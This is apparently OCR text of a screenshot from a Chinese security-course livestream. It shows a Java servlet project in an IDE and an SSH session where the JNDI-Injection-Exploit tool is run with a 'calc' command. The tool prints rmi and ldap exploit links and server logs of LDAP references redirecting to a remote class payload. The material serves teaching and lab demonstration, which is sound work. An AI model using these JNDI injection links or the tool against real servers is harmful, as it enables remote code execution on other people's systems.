 文件(F) 编辑 图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
65:24
您正在共享屏幕
FSJNDI src com example fsjndi Fsweb doPost
正在讲话: 小迪安全
Tomcat 9.0.68
项目
pom.xml (FSJNDI) Fsweb.java index.jsp
FSJNDI
.idea
.mvn
wrapper
src
main
java
test
target
.gitignore
mvnw
mvnw.cmd
pom.xml
外部库
< 1.8 (2) >
服务
Tomcat
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
@47.94.236.117:22
test
1 aliyun
+
2023-05-09 20:59:47 [LDAPSERVER] >> Send LDAP reference result for awvmkm redirecting to http://47.94.236.117:8180/Exec
mplateJDK8.class
2023-05-09 20:59:57 [LDAPSERVER] >> Send LDAP reference result for awvmkm redirecting to http://47.94.236.117:8180/Exec
mplateJDK8.class
^Croot@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/wktunx
ldap://47.94.236.117:1389/wktunx
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/sndwjr
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/fwqogw
ldap://47.94.236.117:1389/fwqogw
----------------------------Server Log----------------------------
2023-05-09 21:18:51 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-05-09 21:18:51 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-05-09 21:18:52 [LDAPSERVER] >> Listening on 0.0.0.0:1389
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 121x22 22,1 1 会话 CAP NUM
聊天
群除我佬
CTF有啥玩的
被打击到了
CTF绕来绕去一点意思都没有
zzq
CTF从最开始的入门，到现在已经成了一个 方向了...
发送至: 所有人
Maven
ded: 工件已成
ded: 部署已花
ty-1] org.ap
ty-1] org.ap
ty-1] org.ap
版本控制 运行 TODO 问题 终端 Profiler 服务 构建 Dependencies
构建在 1秒152毫秒内成功完成 (2 分钟 之前)
20:40 CRLF UTF-8 4 个空格
英
21:18
2023-05-09